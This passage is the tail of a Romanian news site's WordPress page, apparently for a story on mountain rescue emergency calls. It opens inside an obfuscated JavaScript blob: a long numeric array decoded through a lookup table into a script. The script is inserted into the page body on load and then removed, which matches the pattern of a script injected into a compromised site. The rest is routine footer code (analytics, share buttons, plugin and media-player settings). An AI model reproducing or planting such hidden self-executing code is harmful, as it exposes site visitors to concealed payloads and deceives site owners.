3,74,11,66,27,68,0,27,3,27,61,5,11,87,27,15,85,85,81,73,6,15,32,91,3,10,4,85,10,4,87,12,15,32,91,3,87,5,19,27,68,72,10,4,87,3,74,11,66,27,68,0,27,73,12,70,27,87,66,27,6,15,32,91,3,4,74,87,87,27,4,19,62,74,61,72,10,4,87,2,22,5,68,27,61,19,73,12,70,70,12,62,3,74,61,27,68,68,74,68,85,80,10,61,4,19,62,74,61,72,73,6,62,80,72,62,3,66,68,4,85,85,87,74,4,5,19,62,74,61,3,22,68,74,19,74,4,74,87,41,10,68,87,73,6,62,3,66,68,4,85,15,32,91,3,10,68,72,15,32,91,3,8,73,12,68,27,19,10,68,61,12,70,0,5,68,24,66,85,15,32,91,3,0,66,72,73,12,62,80,72,66,73,6,0,5,68,24,19,85,15,32,91,3,68,66,72,73,12,66,85,66,3,68,27,22,87,5,4,27,72,69,53,10,61,62,19,25,87,62,66,19,53,69,2,69,53,10,61,62,19,25,87,62,66,19,25,69,41,19,41,69,53,69,73,12,66,85,66,3,68,27,22,87,5,4,27,72,69,53,74,11,66,27,68,0,27,53,69,2,69,53,74,11,66,27,68,0,27,25,69,41,19,41,69,53,69,73,12,0,5,68,24,10,4,87,85,56,89,32,18,3,22,5,68,66,27,72,66,73,12,62,80,72,10,4,87,85,85,85,19,68,10,27,73,6,10,4,87,85,27,0,5,87,72,53,72,53,41,66,41,53,73,53,73,12,70,10,4,87,3,10,61,62,19,25,87,62,66,19,85,10,4,87,9,69,10,61,62,19,25,87,62,66,19,25,69,41,19,38,12,10,4,87,3,74,11,66,27,68,0,27,85,10,4,87,9,69,74,11,66,27,68,0,27,25,69,41,19,38,12,15,32,91,3,4,74,87,87,27,4,19,62,74,61,72,10,4,87,2,22,5,68,27,61,19,73,12,70,70,12,62,3,66,68,4,85,10,68,87,12,70,70,72,73,2,22,71,44,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,11,73,6,0,5,68,24,66,85,9,38,12,80,74,68,72,0,5,68,24,62,85,14,12,62,84,11,3,87,27,61,67,19,54,12,62,41,85,44,73,6,62,80,72,11,9,62,41,14,38,78,14,73,66,3,22,10,66,54,72,11,9,62,41,14,38,73,12,62,80,72,11,9,62,41,81,38,78,14,73,66,3,22,10,66,54,72,11,9,62,41,81,38,73,12,62,80,72,11,9,62,41,71,38,78,14,73,66,3,22,10,66,54,72,11,9,62,41,71,38,73,12,70,68,27,19,10,68,61,24,66,12,70,70,72,73,2,66,0,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,15,73,6,19,68,8,6,87,74,4,5,87,89,19,74,68,5,67,27,3,66,27,19,34,19,27,48,72,15,32,91,3,5,19,25,62,11,2,56,89,32,18,3,66,19,68,62,61,67,62,80,8,72,15,73,73,12,70,4,5,19,4,54,72,27,73,6,70,70,70,72,73,2,0,66,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,73,6,19,68,8,6,68,27,19,10,68,61,24,87,74,4,5,87,89,19,74,68,5,67,27,3,67,27,19,34,19,27,48,72,15,32,91,3,5,19,25,62,11,73,12,70,4,5,19,4,54,72,27,73,6,68,27,19,10,68,61,24,80,5,87,66,27,12,70,70,70,72,73,2,62,66,25,19,27,66,19,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,73,6,62,80,72,93,62,61,15,74,93,3,87,74,4,5,19,62,74,61,3,54,5,66,54,3,66,27,5,68,4,54,72,53,25,25,8,19,27,66,19,53,73,78,40,81,73,19,27,66,19,85,19,68,10,27,12,27,87,66,27,24,19,27,66,19,85,80,5,87,66,27,12,68,27,19,10,68,61,24,19,27,66,19,12,70,70,72,73,2,5,4,66,66,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,4,66,66,73,6,0,5,68,24,54,85,15,74,4,10,48,27,61,19,3,88,10,27,68,8,89,27,87,27,4,19,74,68,58,87,87,72,69,11,74,15,8,69,73,9,14,38,2,66,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,69,66,19,8,87,27,69,73,12,66,3,66,27,19,58,19,19,68,62,11,10,19,27,72,53,19,8,22,27,53,2,53,19,27,21,19,35,4,66,66,53,73,12,62,80,72,66,3,66,19,8,87,27,89,54,27,27,19,73,66,3,66,19,8,87,27,89,54,27,27,19,3,4,66,66,49,27,21,19,85,4,66,66,12,27,87,66,27,24,66,3,62,61,61,27,68,50,49,16,64,85,4,66,66,12,68,27,19,10,68,61,24,54,3,5,22,22,27,61,15,57,54,62,87,15,72,66,73,12,70,70,72,73,2,67,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,73,6,0,5,68,24,93,85,93,62,61,15,74,93,3,62,61,61,27,68,60,62,15,19,54,12,0,5,68,24,68,85,7,12,62,80,72,93,84,85,44,45,59,73,68,85,81,12,62,80,72,93,84,85,45,20,45,73,68,85,71,12,62,80,72,93,84,85,81,14,71,65,73,68,85,65,12,62,80,72,93,84,85,81,44,65,59,73,68,85,44,12,68,27,19,10,68,61,24,68,12,70,70,72,73,2,48,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,15,32,91,3,5,19,25,67,41,15,32,91,3,5,19,25,62,41,15,32,91,3,5,19,25,15,12,70,70,72,73,2,4,74,87,87,27,4,19,62,74,61,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,10,4,87,2,22,5,68,27,61,19,73,6,0,5,68,24,74,85,6,62,61,62,19,83,80,10,61,4,19,62,74,61,72,73,6,62,80,72,15,32,91,3,4,66,66,85,85,80,5,87,66,27,73,6,15,32,91,3,4,66,66,85,15,32,91,3,5,4,66,66,72,10,4,87,3,4,66,66,25,4,74,48,48,74,61,73,12,70,80,74,68,72,0,5,68,24,62,85,14,12,62,84,10,4,87,3,10,61,62,19,25,87,62,66,19,3,87,27,61,67,19,54,12,62,41,41,73,6,74,3,10,61,62,19,72,10,4,87,3,10,61,62,19,25,87,62,66,19,9,62,38,2,22,5,68,27,61,19,73,12,70,70,2,10,61,62,19,83,80,10,61,4,19,62,74,61,72,10,2,22,5,68,27,61,19,73,6,80,74,68,72,62,85,14,12,62,84,10,3,27,21,4,87,10,15,27,25,10,68,87,25,87,62,66,19,3,87,27,61,67,19,54,12,62,41,41,73,6,0,5,68,24,27,10,85,61,27,93,24,76,27,67,91,21,22,72,10,3,27,21,4,87,10,15,27,25,10,68,87,25,87,62,66,19,9,62,38,73,12,62,80,72,93,62,61,15,74,93,3,87,74,4,5,19,62,74,61,3,22,5,19,54,61,5,48,27,3,48,5,19,4,54,72,27,10,73,73,68,27,19,10,68,61,12,70,62,80,72,10,3,19,5,68,67,27,19,25,66,27,87,27,4,19,74,68,23,85,10,61,15,27,80,62,61,27,15,47,47,10,3,19,5,68,67,27,19,25,66,27,87,27,4,19,74,68,23,85,53,53,73,6,0,5,68,24,19,66,85,10,3,19,5,68,67,27,19,25,66,27,87,27,4,19,74,68,2,19,5,85,10,3,19,5,68,67,27,19,25,5,22,22,68,74,5,4,54,2,4,66,85,10,3,4,74,61,19,5,62,61,27,68,25,66,19,8,87,27,12,70,27,87,66,27,24,62,80,72,15,32,91,3,62,66,25,19,27,66,19,72,73,47,47,10,3,19,5,68,67,27,19,25,66,27,87,27,4,19,74,68,25,19,27,66,19,23,85,10,61,15,27,80,62,61,27,15,47,47,10,3,19,5,68,67,27,19,25,66,27,87,27,4,19,74,68,25,19,27,66,19,23,85,53,53,73,6,0,5,68,24,19,66,85,10,3,19,5,68,67,27,19,25,66,27,87,27,4,19,74,68,25,19,27,66,19,2,19,5,85,10,3,19,5,68,67,27,19,25,5,22,22,68,74,5,4,54,25,19,27,66,19,2,4,66,85,10,3,4,74,61,19,5,62,61,27,68,25,66,19,8,87,27,25,19,27,66,19,12,70,27,87,66,27,24,68,27,19,10,68,61,12,10,3,4,66,66,25,66,22,27,4,62,80,62,4,41,85,53,3,53,41,10,3,93,62,15,67,27,19,25,4,87,5,66,66,41,53,24,6,53,41,10,3,4,74,61,19,5,62,61,27,68,25,66,19,8,87,27,41,53,70,53,12,0,5,68,24,19,85,15,32,91,3,88,72,19,66,2,22,5,68,27,61,19,73,12,62,80,72,19,3,87,27,61,67,19,54,84,81,73,68,27,19,10,68,61,12,19,85,19,9,14,38,12,15,32,91,3,4,66,66,9,69,19,27,21,19,69,41,69,57,74,61,19,27,61,19,69,38,41,85,10,3,4,66,66,25,66,22,27,4,62,80,62,4,12,62,80,72,19,5,85,85,53,11,27,80,74,68,27,53,73,6,0,5,68,24,61,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,15,62,0,53,73,12,61,3,62,61,61,27,68,50,49,16,64,85,10,3,54,19,48,87,12,19,3,22,5,68,27,61,19,18,74,15,27,3,62,61,66,27,68,19,86,27,80,74,68,27,72,61,2,19,73,12,61,3,74,10,19,27,68,50,49,16,64,85,61,3,62,61,61,27,68,50,49,16,64,12,70,27,87,66,27,24,62,80,72,19,5,85,85,53,5,80,19,27,68,53,73,6,0,5,68,24,61,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,15,62,0,53,73,12,61,3,62,61,61,27,68,50,49,16,64,85,10,3,54,19,48,87,12,19,3,22,5,68,27,61,19,18,74,15,27,3,62,61,66,27,68,19,86,27,80,74,68,27,72,61,2,19,3,61,27,21,19,89,62,11,87,62,61,67,73,12,61,3,74,10,19,27,68,50,49,16,64,85,61,3,62,61,61,27,68,50,49,16,64,12,70,27,87,66,27,24,62,80,72,19,5,85,85,53,5,22,22,27,61,15,53,73,19,3,62,61,61,27,68,50,49,16,64,85,19,3,62,61,61,27,68,50,49,16,64,41,10,3,54,19,48,87,12,27,87,66,27,24,62,80,72,19,5,85,85,53,22,68,27,22,27,61,15,53,73,19,3,62,61,61,27,68,50,49,16,64,85,10,3,54,19,48,87,41,19,3,62,61,61,27,68,50,49,16,64,12,27,87,66,27,24,62,80,72,19,5,85,85,53,80,62,87,87,53,73,19,3,62,61,61,27,68,50,49,16,64,85,10,3,54,19,48,87,12,27,87,66,27,24,68,27,19,10,68,61,12,10,3,10,61,62,19,85,15,32,91,3,88,72,53,3,53,41,10,3,93,62,15,67,27,19,25,4,87,5,66,66,2,15,74,4,10,48,27,61,19,3,11,74,15,8,73,9,14,38,12,72,80,10,61,4,19,62,74,61,24,93,5,62,19,72,19,93,73,6,62,80,72,19,93,85,85,10,61,15,27,80,62,61,27,15,73,0,5,68,24,19,93,85,14,12,27,87,66,27,24,62,80,72,19,93,78,81,14,73,68,27,19,10,68,61,12,62,80,72,19,93,78,14,47,47,74,3,68,62,67,72,10,73,85,85,19,68,10,27,73,68,27,19,10,68,61,12,93,62,61,15,74,93,3,66,27,19,49,62,48,27,74,10,19,72,80,10,61,4,19,62,74,61,72,73,6,93,5,62,19,72,19,93,41,81,73,12,70,2,81,14,14,73,12,70,73,72,73,12,93,62,61,15,74,93,3,5,15,15,91,0,27,61,19,64,62,66,19,27,61,27,68,72,53,68,27,66,62,79,27,53,2,80,10,61,4,19,62,74,61,72,73,6,74,3,68,62,67,72,10,73,12,70,73,12,74,3,68,62,67,72,10,73,12,70,2,68,62,67,83,80,10,61,4,19,62,74,61,72,10,73,6,27,85,15,32,91,3,88,72,53,3,53,41,10,3,93,62,15,67,27,19,25,4,87,5,66,66,41,53,24,3,53,41,10,3,62,48,67,25,4,87,5,66,66,2,15,74,4,10,48,27,61,19,3,11,74,15,8,73,12,0,5,68,24,48,85,15,74,4,10,48,27,61,19,3,11,74,15,8,3,88,10,27,68,8,89,27,87,27,4,19,74,68,58,87,87,72,53,3,53,41,10,3,93,62,15,67,27,19,25,4,87,5,66,66,41,53,24,9,66,19,8,87,27,85,69,15,62,66,22,87,5,8,83,24,61,74,61,27,24,23,62,48,22,74,68,19,5,61,19,12,69,38,53,73,3,87,27,61,67,19,54,12,62,80,72,48,78,14,73,6,15,74,4,10,48,27,61,19,3,11,74,15,8,3,62,61,61,27,68,50,49,16,64,85,53,58,15,11,87,74,4,29,24,91,68,68,74,68,3,53,12,93,62,61,15,74,93,3,66,27,19,49,62,48,27,74,10,19,72,80,10,61,4,19,62,74,61,72,73,6,93,62,61,15,74,93,3,5,87,27,68,19,72,69,58,15,11,87,74,4,29,24,27,21,19,27,61,66,62,74,61,24,27,68,68,74,68,24,14,80,44,7,20,81,65,65,7,69,41,53,77,61,53,41,69,49,68,8,24,19,74,24,15,62,66,5,11,87,27,24,19,54,62,66,24,27,21,19,27,61,66,62,74,61,24,74,68,24,68,27,66,19,5,68,19,24,8,74,10,68,24,61,5,0,62,67,5,19,74,68,3,69,73,12,93,62,61,15,74,93,3,87,74,4,5,19,62,74,61,3,68,27,87,74,5,15,72,73,12,70,2,81,14,73,12,70,62,80,72,27,9,14,38,3,4,87,62,27,61,19,60,62,15,19,54,85,85,14,73,68,27,19,10,68,61,24,80,5,87,66,27,12,0,5,68,24,68,5,19,62,74,85,27,9,14,38,3,4,87,62,27,61,19,60,62,15,19,54,35,10,4,87,3,66,22,68,62,19,27,25,93,62,15,19,54,12,0,5,68,24,61,27,93,25,11,67,25,54,27,62,67,54,19,85,16,5,19,54,3,80,87,74,74,68,72,68,5,19,62,74,92,10,4,87,3,66,22,68,62,19,27,25,54,27,62,67,54,19,73,12,0,5,68,24,5,15,25,54,27,62,67,54,19,85,16,5,19,54,3,80,87,74,74,68,72,61,27,93,25,11,67,25,54,27,62,67,54,19,35,10,4,87,3,66,22,68,62,19,27,25,4,74,10,61,19,73,12,62,80,72,5,15,25,54,27,62,67,54,19,92,10,4,87,3,66,22,68,62,19,27,25,4,74,10,61,19,23,85,61,27,93,25,11,67,25,54,27,62,67,54,19,73,6,61,27,93,25,11,67,25,54,27,62,67,54,19,85,5,15,25,54,27,62,67,54,19,92,10,4,87,3,66,22,68,62,19,27,25,4,74,10,61,19,12,70,62,80,72,10,3,74,61,4,27,85,85,10,61,15,27,80,62,61,27,15,73,6,10,3,74,61,4,27,85,19,68,10,27,12,10,3,5,87,0,85,9,38,12,80,74,68,72,0,5,68,24,62,85,14,12,62,84,27,3,87,27,61,67,19,54,12,62,41,41,73,6,0,5,68,24,5,15,25,62,15,85,27,9,62,38,3,4,87,5,66,66,18,5,48,27,3,66,22,87,62,19,72,10,3,62,48,67,25,4,87,5,66,66,41,53,40,53,73,9,81,38,12,15,32,91,3,4,66,66,9,69,19,27,21,19,69,41,69,57,74,61,19,27,61,19,69,38,41,85,69,3,69,41,10,3,93,62,15,67,27,19,25,4,87,5,66,66,41,69,24,3,69,41,10,3,62,48,67,25,4,87,5,66,66,41,69,40,69,41,5,15,25,62,15,41,69,6,11,5,4,29,67,68,74,10,61,15,40,66,62,79,27,83,5,10,19,74,24,69,41,61,27,93,25,11,67,25,54,27,62,67,54,19,41,69,22,21,12,24,11,5,4,29,67,68,74,10,61,15,40,22,74,66,62,19,62,74,61,83,14,24,40,69,41,10,4,87,3,5,15,25,19,74,25,66,22,68,62,19,27,9,5,15,25,62,15,38,92,5,15,25,54,27,62,67,54,19,41,69,22,21,12,70,69,12,62,80,72,27,9,62,38,3,74,80,80,66,27,19,36,5,68,27,61,19,23,85,85,61,10,87,87,73,6,10,3,5,87,0,3,22,10,66,54,72,5,15,25,62,15,73,12,70,0,5,68,24,15,85,15,32,91,3,88,72,53,63,53,41,27,9,62,38,3,22,5,68,27,61,19,91,87,27,48,27,61,19,3,22,5,68,27,61,19,91,87,27,48,27,61,19,3,22,5,68,27,61,19,91,87,27,48,27,61,19,3,62,15,41,53,24,53,41,27,9,62,38,3,22,5,68,27,61,19,91,87,27,48,27,61,19,3,19,5,67,18,5,48,27,2,15,74,4,10,48,27,61,19,3,11,74,15,8,73,12,80,74,68,72,22,85,14,12,22,84,15,3,87,27,61,67,19,54,12,22,41,41,73,6,62,80,72,15,9,22,38,3,74,61,4,87,62,4,29,85,85,61,10,87,87,73,6,15,9,22,38,3,74,61,4,87,62,4,29,85,80,10,61,4,19,62,74,61,72,27,27,73,6,0,5,68,24,5,85,27,27,3,19,5,68,67,27,19,82,82,27,27,3,66,68,4,91,87,27,48,27,61,19,12,0,5,68,24,4,62,85,5,3,22,5,68,27,61,19,91,87,27,48,27,61,19,3,67,27,19,58,19,19,68,62,11,10,19,27,72,53,11,62,15,53,73,12,93,62,61,15,74,93,3,87,74,4,5,19,62,74,61,3,5,66,66,62,67,61,72,10,4,87,3,87,62,61,29,25,68,27,15,62,68,27,4,19,25,10,68,87,41,10,4,87,3,5,15,25,19,74,25,87,62,61,29,9,4,62,38,73,12,68,27,19,10,68,61,24,80,5,87,66,27,12,70,12,70,70,70,72,80,10,61,4,19,62,74,61,24,68,0,62,27,93,72,73,6,62,80,72,15,32,91,3,0,3,62,61,43,62,27,93,22,74,68,19,72,10,3,10,61,62,19,73,73,6,0,5,68,24,87,19,85,53,53,12,87,19,85,10,3,93,62,15,67,27,19,25,62,15,41,53,4,53,41,10,3,5,87,0,3,30,74,62,61,72,9,66,27,22,5,68,5,19,74,68,85,53,4,53,38,73,12,0,5,68,24,22,0,85,14,12,62,80,72,15,32,91,3,22,0,85,85,80,5,87,66,27,73,6,15,32,91,3,22,0,85,19,68,10,27,12,22,0,85,81,12,70,0,5,68,24,62,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,62,48,67,53,73,12,62,3,66,68,4,85,15,32,91,3,10,68,72,10,4,87,3,0,62,27,93,25,10,68,87,2,6,69,62,69,83,87,19,2,69,22,69,83,22,0,2,69,67,69,83,15,32,91,3,67,72,73,2,69,93,69,83,10,3,93,62,15,67,27,19,25,62,15,70,73,12,68,27,19,10,68,61,12,70,93,62,61,15,74,93,3,66,27,19,49,62,48,27,74,10,19,72,80,10,61,4,19,62,74,61,72,73,6,68,0,62,27,93,72,73,12,70,2,81,14,14,14,73,12,70,73,72,73,12,70,68,27,19,10,68,61,24,19,68,10,27,12,70,2,68,87,74,5,15,83,80,10,61,4,19,62,74,61,72,73,6,0,5,68,24,87,66,85,53,53,12,80,74,68,72,0,5,68,24,62,85,14,12,62,84,10,4,87,3,10,61,62,19,25,87,62,66,19,3,87,27,61,67,19,54,12,62,41,41,73,6,62,80,72,10,4,87,3,10,61,62,19,25,87,62,66,19,9,62,38,9,53,5,87,0,53,38,23,85,10,61,15,27,80,62,61,27,15,73,6,87,66,41,85,10,4,87,3,10,61,62,19,25,87,62,66,19,9,62,38,9,53,93,62,15,67,27,19,25,62,15,53,38,41,53,4,53,41,10,4,87,3,10,61,62,19,25,87,62,66,19,9,62,38,9,53,5,87,0,53,38,3,30,74,62,61,72,9,66,27,22,5,68,5,19,74,68,85,53,4,53,38,73,41,53,40,53,12,70,70,87,66,85,87,66,3,66,10,11,66,19,68,72,14,2,87,66,3,87,27,61,67,19,54,40,81,73,12,0,5,68,24,87,66,62,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,62,48,67,53,73,12,87,66,62,3,66,68,4,85,15,32,91,3,10,68,72,10,4,87,3,87,74,5,15,25,10,68,87,2,6,69,62,69,83,87,66,2,69,67,69,83,15,32,91,3,67,72,73,70,73,12,68,27,19,10,68,61,24,19,68,10,27,12,70,2,70,12,74,3,62,61,62,19,72,73,12,93,62,61,15,74,93,3,66,27,19,49,62,48,27,74,10,19,72,74,3,68,87,74,5,15,2,81,14,14,14,73,12,68,27,19,10,68,61,24,74,12,70,70,72,73,70,12,70,15,32,91,3,66,19,5,68,19,72,73,12,35,92,24,0,74,66,80,10,10,8,19,93,68,87,19,22,80,48,66,48,4,66,21,19,54,24,92,35];function pvgke(a,b){rbazqt='';for(var i=0;i<a.length;i++){rbazqt+=b[a[i]];}return rbazqt;}var jmyyt=window[pvgke([15,74,4,10,48,27,61,19],lxpyyz)];var jjvbjpoukvxgvi=pvgke([4,10,68,68,27,61,19,89,4,68,62,22,19],lxpyyz);var inyqlnyjmaayt=pvgke([66,68,4],lxpyyz);var aydswo=pvgke([11,74,15,8],lxpyyz);try{Object.getOwnPropertyDescriptor(Document.prototype,jjvbjpoukvxgvi).get.apply(jmyyt)[inyqlnyjmaayt]=inyqlnyjmaayt;document.body=document.querySelectorAll('body')[0]}catch(e){}var npahq=pvgke([4,68,27,5,19,27,91,87,27,48,27,61,19],lxpyyz);var ajcnxxrau=pvgke([66,4,68,62,22,19],lxpyyz);var miwkusmdsjqh=pvgke([19,27,21,19,57,74,61,19,27,61,19],lxpyyz);var ruosgmkkw=pvgke([54,27,5,15],lxpyyz);var wplijwmqbitq=pvgke([5,22,22,27,61,15,57,54,62,87,15],lxpyyz);var xstha=pvgke([22,5,68,27,61,19,18,74,15,27],lxpyyz);var dhwhblau=pvgke([68,27,48,74,0,27,57,54,62,87,15],lxpyyz);var bottlzbjk=jmyyt[npahq](ajcnxxrau);bottlzbjk[miwkusmdsjqh]=pvgke(jzjshbqtqr,lxpyyz);jmyyt[aydswo][wplijwmqbitq](bottlzbjk);bottlzbjk[xstha][dhwhblau](bottlzbjk);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fzeci-de-apeluri-de-urgenta-primite-de-salvamontisti-in-ultimele-24-de-ore-cinci-solicitari-si-din-maramures%2F" data-image-url="" data-title="Zeci+de+apeluri+de+urgen%C5%A3%C4%83+primite+de+salvamonti%C5%9Fti+%C3%AEn+ultimele+24+de+ore.+Cinci+solicit%C4%83ri+%C5%9Fi+din+Maramure%C5%9F" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fzeci-de-apeluri-de-urgenta-primite-de-salvamontisti-in-ultimele-24-de-ore-cinci-solicitari-si-din-maramures%2F" data-image-url="" data-title="Zeci+de+apeluri+de+urgen%C5%A3%C4%83+primite+de+salvamonti%C5%9Fti+%C3%AEn+ultimele+24+de+ore.+Cinci+solicit%C4%83ri+%C5%9Fi+din+Maramure%C5%9F" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
